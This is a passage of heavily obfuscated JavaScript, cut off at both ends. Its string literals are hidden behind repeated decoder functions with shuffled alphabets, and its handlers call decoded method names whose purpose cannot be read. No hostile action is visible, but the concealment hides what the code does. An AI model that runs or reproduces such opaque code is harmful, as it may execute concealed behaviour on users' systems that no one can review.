YfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x98]].push(vMuteB[-rFnQYfR[0x6a]]&rFnQYfR[0x3]),vMuteB[-rFnQYfR[0x6a]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x98]].push((vMuteB[-rFnQYfR[0x6a]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x98]])}function rEM8ia(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=lY_pqKi(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}WyohKCA(rEM8ia(0x20e)+rFnQYfR[0xa1])[rFnQYfR[0x79]][rEM8ia(0x20f)][rEM8ia(0x210)]({[rEM8ia(rFnQYfR[0x99])]:vMuteB[rEM8ia(rFnQYfR[0x99])]})}else{gDq5QFO(mjEUTlJ);function mjEUTlJ(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\"fPRK+Gn3=I1&s2jF{%Ur:m,ktvNE\\\"w#Oe?L[CMo}gVT].7~J$dBD|b>*hSu0z9YXHZ6/yqpcA4;_Q!8`ila^(@5W<x)\",vMuteB[-rFnQYfR[0x9a]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[-rFnQYfR[0x9a]].length,vMuteB[-rFnQYfR[0x39]]=[],vMuteB[rFnQYfR[0x14]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x8]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x2]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x2]]<vMuteB[rFnQYfR[0x1c]];vMuteB[rFnQYfR[0x2]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[-rFnQYfR[0x9a]][vMuteB[rFnQYfR[0x2]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x14]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]],vMuteB[rFnQYfR[0x8]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[-rFnQYfR[0x39]].push(vMuteB[rFnQYfR[0x14]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x14]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x8]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[-rFnQYfR[0x39]].push((vMuteB[rFnQYfR[0x14]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[-rFnQYfR[0x39]])}function gpjWwf(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=mjEUTlJ(TkBius[vMuteB])}return oGJt7y[vMuteB]}bXBZid(P1LzIC3[rJ_5pQ(0x212)][gpjWwf(rFnQYfR[0x9c])](gpjWwf(rFnQYfR[0x9d])+DhZZlCW)[gpjWwf(0x215)](vMuteB[gpjWwf(0x216)]),ii557n(WyohKCA(gpjWwf(0x217)))[gpjWwf(0x218)+rFnQYfR[0x9b]](gpjWwf(0x219)+gpjWwf(0x21a)+rFnQYfR[0x14],[P1LzIC3[gpjWwf(0x21b)][gpjWwf(rFnQYfR[0x9c])](gpjWwf(rFnQYfR[0x9d])+DhZZlCW)]))}});return rFnQYfR[0x25]},[DhZZlCW(0x21c)]:gDq5QFO(function(...A65RiR){bXBZid(gDq5QFO(vMuteB),A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(rJ_5pQ));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x29]]=\"&eFMtiajkBOhqQHZDrdVK.EWx,>ACw#(/P=3NoIz1S{JGT20bsXY!f|m4<ny58%p*+lvg@;7^_:69`)[~$?}LR\\\"]cUu\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x1f]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x29]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x12]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x12]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x12]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x1f]]|=A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x1f]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x12]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x1f]]|A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}bXBZid(A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0x9e])](),WyohKCA(DhZZlCW(rFnQYfR[0x9f]))[DhZZlCW(0x21d)+rFnQYfR[0xa5]]()(ii557n(A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0xa4])])[DhZZlCW(0x21f)](rJ_5pQ(0x220)),{[rJ_5pQ(0x221)]:rFnQYfR[0x73],[rJ_5pQ(0x222)]:rFnQYfR[0x73]})[rJ_5pQ(0x223)](function(vMuteB){bXBZid(gDq5QFO(P1LzIC3),gDq5QFO(DhZZlCW));function DhZZlCW(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\".iPmBSeT2x@a_yj|n{AI=>s8qw(}/^zJ1O,vXhZWY~6kMdbF\\\"poK54D&futC3?R+;:<L$Hc#gr!*V]E0)%97QGN[l`U\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[-rFnQYfR[0xa0]]=[],vMuteB[rFnQYfR[0x1f]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x10]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x10]]<vMuteB[rFnQYfR[0x1c]];vMuteB[rFnQYfR[0x10]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x10]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0xa]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0xa]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0xa]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x1f]]|=vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[-rFnQYfR[0xa0]].push(vMuteB[rFnQYfR[0x1f]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0xa]]>-rFnQYfR[0x1]){vMuteB[-rFnQYfR[0xa0]].push((vMuteB[rFnQYfR[0x1f]]|vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[-rFnQYfR[0xa0]])}function P1LzIC3(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}const BndEO2R=ii557n(A65RiR[rFnQYfR[0x0]][rJ_5pQ(0x224)])[rJ_5pQ(0x225)](rJ_5pQ(0x226));BndEO2R[rJ_5pQ(0x227)](P1LzIC3(0x228)+P1LzIC3(0x229)+P1LzIC3(0x22a)+P1LzIC3(0x22b)+rFnQYfR[0xa1])[P1LzIC3(0x22c)](vMuteB[P1LzIC3(0x22d)]);if(ii557n(A65RiR[rFnQYfR[0x0]][P1LzIC3(0x22e)])[P1LzIC3(0x22f)](P1LzIC3(0x230))===P1LzIC3(0x231)){function K8NH4Z(vMuteB){var DhZZlCW=\"zuv^$*M%\\\"VD`#FK[=/as:em?Awl+]xG.yJZibQ~P610WT)I8OX457(HRd;Er&Y}k>!nB_2qS{oCUcL3h<,j9gt@fN|p\",P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z,A65RiR,rJ_5pQ;bXBZid(P1LzIC3=\"\"+(vMuteB||\"\"),BndEO2R=P1LzIC3.length,K8NH4Z=[],QvbLrMb=rFnQYfR[0x0],zCoI9z=rFnQYfR[0x0],A65RiR=-rFnQYfR[0x1]);for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<BndEO2R;rJ_5pQ++){var ii557n=DhZZlCW.indexOf(P1LzIC3[rJ_5pQ]);if(ii557n===-rFnQYfR[0x1])continue;if(A65RiR<rFnQYfR[0x0]){A65RiR=ii557n}else{bXBZid(A65RiR+=ii557n*rFnQYfR[0x13],QvbLrMb|=A65RiR<<zCoI9z,zCoI9z+=(A65RiR&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(K8NH4Z.push(QvbLrMb&rFnQYfR[0x3]),QvbLrMb>>=rFnQYfR[0x2],zCoI9z-=rFnQYfR[0x2])}while(zCoI9z>rFnQYfR[0xa]);A65RiR=-rFnQYfR[0x1]}}if(A65RiR>-rFnQYfR[0x1]){K8NH4Z.push((QvbLrMb|A65RiR<<zCoI9z)&rFnQYfR[0x3])}return Kyjb6TH(K8NH4Z)}function QvbLrMb(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=K8NH4Z(TkBius[vMuteB])}return oGJt7y[vMuteB]}BndEO2R[P1LzIC3(rFnQYfR[0xa3])](P1LzIC3(0x233))[P1LzIC3(0x234)](vMuteB[QvbLrMb(0x235)])}else{if(P1LzIC3(0x236)+rFnQYfR[0x7c]in gpjWwf){zCoI9z()}function zCoI9z(){ZY2dnK[\"xuZbkL\"].exports=async(vMuteB=()=>{throw new(WyohKCA(P1LzIC3(0x237)))(P1LzIC3(0x238)+P1LzIC3(0x239)+P1LzIC3(0x23a)+rFnQYfR[0x20])})=>{gDq5QFO(BndEO2R);function DhZZlCW(vMuteB){var DhZZlCW=\"1];*(z2<>qRWy8nwa[=!$}G4:@juHh+EQUAb9~6?xJV&%o\\\"IXkOPFYNvfgTS#lM3t|p^_K0Be.i)5CLcD`7/Z{r,sdm\",BndEO2R,K8NH4Z,P1LzIC3,QvbLrMb,zCoI9z,A65RiR,rJ_5pQ;bXBZid(BndEO2R=\"\"+(vMuteB||\"\"),K8NH4Z=BndEO2R.length,P1LzIC3=[],QvbLrMb=rFnQYfR[0x0],zCoI9z=rFnQYfR[0x0],A65RiR=-rFnQYfR[0x1]);for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<K8NH4Z;rJ_5pQ++){var ii557n=DhZZlCW.indexOf(BndEO2R[rJ_5pQ]);if(ii557n===-rFnQYfR[0x1])continue;if(A65RiR<rFnQYfR[0x0]){A65RiR=ii557n}else{bXBZid(A65RiR+=ii557n*rFnQYfR[0x13],QvbLrMb|=A65RiR<<zCoI9z,zCoI9z+=(A65RiR&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(QvbLrMb&rFnQYfR[0x3]),QvbLrMb>>=rFnQYfR[0x2],zCoI9z-=rFnQYfR[0x2])}while(zCoI9z>rFnQYfR[0xa]);A65RiR=-rFnQYfR[0x1]}}if(A65RiR>-rFnQYfR[0x1]){P1LzIC3.push((QvbLrMb|A65RiR<<zCoI9z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function BndEO2R(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}const K8NH4Z=new(WyohKCA(P1LzIC3(0x23b)))(WyohKCA(P1LzIC3(0x23c)).argv.slice(rFnQYfR[0x6]));if(!K8NH4Z.has(BndEO2R(0x23d))){if(K8NH4Z.size!==rFnQYfR[0x1])return rFnQYfR[0x25];if(!K8NH4Z.has(rFnQYfR[0xa2]))return rFnQYfR[0x25]}await(async(DhZZlCW,K8NH4Z)=>{if(DhZZlCW)return BndEO2R(0x23e);if(K8NH4Z===(await vMuteB()))return BndEO2R(0x23f)+\"l)\";return\"\"})();return rFnQYfR[0x73]}}BndEO2R[P1LzIC3(rFnQYfR[0xa3])](P1LzIC3(0x240)+P1LzIC3(0x241)+P1LzIC3(0x242)+P1LzIC3(0x243)+rFnQYfR[0xcd])[P1LzIC3(0x244)](vMuteB[P1LzIC3(0x245)+\"es\"])}ii557n(WyohKCA(P1LzIC3(0x246)))[P1LzIC3(0x247)](P1LzIC3(0x248)+P1LzIC3(0x249)+rFnQYfR[0x14],[BndEO2R])}));return rFnQYfR[0x25]}),[DhZZlCW(0x24a)]:function(A65RiR){function vMuteB(A65RiR){var vMuteB=\"WMj6Y?~NbZVa98\\\"ql)2F&+1A!;%EueJXi<|=(>3yrB4[c{z.t_pC^QfxPvU5Hnm#7]kd/0g*@Os:w`D$ShT}KLGIo,R\",rJ_5pQ,P1LzIC3,BndEO2R,ii557n,DhZZlCW,oGJt7y,TkBius;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],ii557n=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],oGJt7y=-rFnQYfR[0x1]);for(TkBius=rFnQYfR[0x0];TkBius<P1LzIC3;TkBius++){var K8NH4Z=vMuteB.indexOf(rJ_5pQ[TkBius]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(oGJt7y<rFnQYfR[0x0]){oGJt7y=K8NH4Z}else{bXBZid(oGJt7y+=K8NH4Z*rFnQYfR[0x13],ii557n|=oGJt7y<<DhZZlCW,DhZZlCW+=(oGJt7y&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(ii557n&rFnQYfR[0x3]),ii557n>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);oGJt7y=-rFnQYfR[0x1]}}if(oGJt7y>-rFnQYfR[0x1]){BndEO2R.push((ii557n|oGJt7y<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}A65RiR[DhZZlCW(rFnQYfR[0x9e])]();const P1LzIC3=ii557n(A65RiR[DhZZlCW(rFnQYfR[0xa4])])[DhZZlCW(rFnQYfR[0xc9])](rJ_5pQ(0x24c));if(P1LzIC3[rJ_5pQ(0x24d)](rJ_5pQ(0x24e))[rJ_5pQ(0x24f)]>rFnQYfR[0x0]){return rFnQYfR[0x25]}const BndEO2R=this;WyohKCA(rJ_5pQ(0x250))[rJ_5pQ(0x251)+rFnQYfR[0xa5]]()(ii557n(A65RiR[rJ_5pQ(0x252)])[rJ_5pQ(0x253)](rJ_5pQ(0x254)),{[rJ_5pQ(0x255)]:rFnQYfR[0x73],[rJ_5pQ(0x256)]:rFnQYfR[0x73]})[rJ_5pQ(0x257)](gDq5QFO(function(...A65RiR){bXBZid(gDq5QFO(rJ_5pQ),gDq5QFO(vMuteB),A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1]);function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"<=\\\"0~b/^f3Wt1VPdz@,82F._MH$EYQnZ[s}K5;%hr#NyRxS6!XUc+*wq4eIlOD({g?7LC|kv>iGoaBJA]Tj`&:)mup9\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[-rFnQYfR[0xa6]]=[],A65RiR[rFnQYfR[0xa9]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0xa7]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x8e]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[-rFnQYfR[0xa8]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[-rFnQYfR[0xa8]]===-rFnQYfR[0x1])continue;if(A65RiR[-rFnQYfR[0x8e]]<rFnQYfR[0x0]){A65RiR[-rFnQYfR[0x8e]]=A65RiR[-rFnQYfR[0xa8]]}else{bXBZid(A65RiR[-rFnQYfR[0x8e]]+=A65RiR[-rFnQYfR[0xa8]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0xa9]]|=A65RiR[-rFnQYfR[0x8e]]<<A65RiR[-rFnQYfR[0xa7]],A65RiR[-rFnQYfR[0xa7]]+=(A65RiR[-rFnQYfR[0x8e]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[-rFnQYfR[0xa6]].push(A65RiR[rFnQYfR[0xa9]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0xa9]]>>=rFnQYfR[0x2],A65RiR[-rFnQYfR[0xa7]]-=rFnQYfR[0x2])}while(A65RiR[-rFnQYfR[0xa7]]>rFnQYfR[0xa]);A65RiR[-rFnQYfR[0x8e]]=-rFnQYfR[0x1]}}if(A65RiR[-rFnQYfR[0x8e]]>-rFnQYfR[0x1]){A65RiR[-rFnQYfR[0xa6]].push((A65RiR[rFnQYfR[0xa9]]|A65RiR[-rFnQYfR[0x8e]]<<A65RiR[-rFnQYfR[0xa7]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[-rFnQYfR[0xa6]])}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}P1LzIC3[rJ_5pQ(rFnQYfR[0xaa])](A65RiR[rFnQYfR[0x0]][rJ_5pQ(0x259)]);const DhZZlCW=BndEO2R[rJ_5pQ(0x25a)][rJ_5pQ(rFnQYfR[0xab])](rJ_5pQ(0x25c));bXBZid(DhZZlCW[rJ_5pQ(rFnQYfR[0xab])](rJ_5pQ(0x25d)+rJ_5pQ(0x25e)+rJ_5pQ(0x25f))[rJ_5pQ(0x260)](rJ_5pQ(0x261)+WyohKCA(rJ_5pQ(0x262))[rJ_5pQ(0x263)](rJ_5pQ(0x264))+rJ_5pQ(0x265)),ii557n(WyohKCA(rJ_5pQ(0x266)+rFnQYfR[0xf]))[rJ_5pQ(0x267)](rJ_5pQ(0x268)+rJ_5pQ(0x269)+rFnQYfR[0x14],[DhZZlCW]))}));return rFnQYfR[0x25]},[DhZZlCW(0x26a)]:function(A65RiR){gDq5QFO(vMuteB);function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x67]]=\":paNdIXqgrZelnUR7Lucfi=V]!?A.~v[jH)kQt/s^ET0C`wyBS|*\\\"_19m{&%J42W>@(}<PF;Gxz#D68O+oh,K3Mb5$Y\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x15]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x2]]++){A65RiR[rFnQYfR[0xac]]=A65RiR[-rFnQYfR[0x67]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[rFnQYfR[0xac]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0xac]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0xac]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]],A65RiR[rFnQYfR[0x15]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x15]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}A65RiR[rJ_5pQ(0x26b)+rJ_5pQ(0x26c)+rFnQYfR[0x70]]();const DhZZlCW=this,P1LzIC3=WyohKCA(rJ_5pQ(0x26d))[rFnQYfR[0x79]][rJ_5pQ(0x26e)][rJ_5pQ(0x26f)]({[rJ_5pQ(0x270)]:ii557n(A65RiR[rJ_5pQ(0x271)])[rJ_5pQ(0x272)](rJ_5pQ(0x273)),[rJ_5pQ(0x274)]:rFnQYfR[0x73],[rJ_5pQ(0x275)]:rFnQYfR[0x73],[rJ_5pQ(0x276)]:WyohKCA(rJ_5pQ(0x277)+rFnQYfR[0xa1])[rJ_5pQ(0x278)+rJ_5pQ(0x279)](rJ_5pQ(0x27a)+rJ_5pQ(0x27b)+rJ_5pQ(0x27c)),[rJ_5pQ(0x27d)]:gDq5QFO(function(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(BndEO2R));function BndEO2R(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x1]]=\"E*;~Mz#)1%6\\\"m^hK9uDN:SYwor4|8b(!2]tQ$x[RT.VdJHcqCIBOZj}&{,nWyFi5<X+GgP@?0vkAl3pUL>f_ea=7/s`\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[-rFnQYfR[0x88]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x14]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xad]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x1b]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x1b]]<vMuteB[-rFnQYfR[0x88]];vMuteB[rFnQYfR[0x1b]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x1]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x1b]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x14]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0xad]],vMuteB[rFnQYfR[0xad]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x14]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x14]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0xad]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0xad]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x14]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0xad]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function 